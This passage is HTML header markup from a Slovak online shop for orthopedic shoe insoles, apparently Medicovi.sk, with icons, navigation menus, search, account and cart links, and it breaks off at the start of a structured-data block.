    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="OUTglwF1XrqvZPfibbR+WbICKwc8KntVYBIFeaY4V0nSI8YNPxcIAryqgAQh/H+Q9Ng/HAomFm8GNWLVu0h0U7E2vtDIQjOT7jRGJpiCGVoo7NTA1PQVLlEjKUE2a55xiXJaGrz2I+A0H0U+EKTc0V76T1ifX5ZN2w0P/ZWdQnjgfbg3wfSjDojvZQ4OEkclRVtFdHBjHJ8yfOS3jfNEgKxjizCt0A7fMBjppcrFTm3pR6lf5HYZhDjGKXT9hsMDM9kENhGG8Art/KCiOPfdh1+Z6QFHQNzb8XRbfxU0syGZT6BJYLdnymYS68mCCytYdZ1NIBjePJjj9a51CnCVFBRONLmrw75uEGFqeGcVr0BN0vYd9ioAN9ovb0tyPgtPkvM2Qkzmk4FVznS2I+v+mOPVK2jZTlXIm86+5DvqTMMK7FLjslp1xW4mVb8Rubui">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/cely-sortiment-vloziek-medicovi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Vložky do topánok
                    </a></li><li><a href="/pages/pomocnik-s-vyberom-vloziek" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Pomocník s výberom
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Podľa potreby
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-podla-potreby" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Podľa potreby
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/patova-ostroha-plantarna-fasciitis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bolesť päty
                                  </a></li><li><a href="/pages/bolest-predpriehlavku" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bolesť predpriehlavku
                                  </a></li><li><a href="/pages/odlahcenie-clenkov-kolien-bedier-a-chrbta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bolesť kĺbov
                                  </a></li><li><a href="/pages/spadnuta-klenba-mortonov-neurom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spadnutá klenba
                                  </a></li><li><a href="/pages/trening-rovnovahy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tréning rovnováhy
                                  </a></li><li><a href="/pages/diabeticka-neuropatia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Neuropatia
                                  </a></li><li><a href="/pages/pracovne-vlozky-do-topanok" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Práca v stoji
                                  </a></li><li><a href="/pages/bezecke-vlozky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Šport
                                  </a></li><li><a href="/pages/golfove-vlozky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Golf
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        O Nás
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-o-nas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            O Nás
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/preco-medicovi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Prečo Medicovi
                                  </a></li><li><a href="/pages/v-com-sme-ini" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    V čom sme iní
                                  </a></li><li><a href="/pages/veda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Veda a výskum
                                  </a></li><li><a href="/pages/studie-a-odborne-zdroje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Štúdie a odborné zdroje
                                  </a></li><li><a href="/pages/prislub-zakaznikom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Prísľub zákazníkom
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/recenzie" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Recenzie
                    </a></li><li><a href="/blogs/novinky" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blog
                    </a></li><li><a href="/pages/kontakt" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Kontakt
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/71032635692/account?locale=sk&region_country=SK" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="http://facebook.com/medicovi.sk" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://sk.pinterest.com/medicovisk/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="http://instagram.com/vlozkymedicovi/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@vlozkymedicovi" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden"></span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@ortopedickevlozkymedicovi" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden"></span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 18.49246231155779%"
            
          ><img src="//www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=500" alt="Medicovi.sk" srcset="//www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=50 50w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=100 100w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=150 150w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=200 200w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=250 250w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=300 300w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=400 400w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=500 500w" width="150" height="27.738693467336685" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/cely-sortiment-vloziek-medicovi" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Vložky do topánok</span>
                  </a></li><li><a href="/pages/pomocnik-s-vyberom-vloziek" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Pomocník s výberom</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Podľa potreby</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/patova-ostroha-plantarna-fasciitis" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bolesť päty
                                </a></li><li><a href="/pages/bolest-predpriehlavku" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bolesť predpriehlavku
                                </a></li><li><a href="/pages/odlahcenie-clenkov-kolien-bedier-a-chrbta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bolesť kĺbov
                                </a></li><li><a href="/pages/spadnuta-klenba-mortonov-neurom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spadnutá klenba
                                </a></li><li><a href="/pages/trening-rovnovahy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tréning rovnováhy
                                </a></li><li><a href="/pages/diabeticka-neuropatia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Neuropatia
                                </a></li><li><a href="/pages/pracovne-vlozky-do-topanok" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Práca v stoji
                                </a></li><li><a href="/pages/bezecke-vlozky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Šport
                                </a></li><li><a href="/pages/golfove-vlozky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Golf
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>O Nás</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/preco-medicovi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Prečo Medicovi
                                </a></li><li><a href="/pages/v-com-sme-ini" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  V čom sme iní
                                </a></li><li><a href="/pages/veda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Veda a výskum
                                </a></li><li><a href="/pages/studie-a-odborne-zdroje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Štúdie a odborné zdroje
                                </a></li><li><a href="/pages/prislub-zakaznikom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Prísľub zákazníkom
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/recenzie" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Recenzie</span>
                  </a></li><li><a href="/blogs/novinky" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li><li><a href="/pages/kontakt" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Kontakt</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Vyhľadať">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Vyhľadať">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Načítava sa..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="OUTglwF1XrqvZPfibbR+WbICKwc8KntVYBIFeaY4V0nSI8YNPxcIAryqgAQh/H+Q9Ng/HAomFm8GNWLVu0h0U7E2vtDIQjOT7jRGJpiCGVoo7NTA1PQVLlEjKUE2a55xiXJaGrz2I+A0H0U+EKTc0V76T1ifX5ZN2w0P/ZWdQnjgfbg3wfSjDojvZQ4OEkclRVtFdHBjHJ8yfOS3jfNEgKxjizCt0A7fMBjppcrFTm3pR6lf5HYZhDjGKXT9hsMDM9kENhGG8Art/KCiOPfdh1+Z6QFHQNzb8XRbfxU0syGZT6BJYLdnymYS68mCCytYdZ1NIBjePJjj9a51CnCVFBRONLmrw75uEGFqeGcVr0BN0vYd9ioAN9ovb0tyPgtPkvM2Qkzmk4FVznS2I+v+mOPVK2jZTlXIm86+5DvqTMMK7FLjslp1xW4mVb8Rubui">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Vyhľadať"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Vyhľadať</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Reset">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Vyhľadať">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Zavrieť">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/71032635692/account?locale=sk&region_country=SK" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden"></span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Košík</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Medicovi.sk",
    
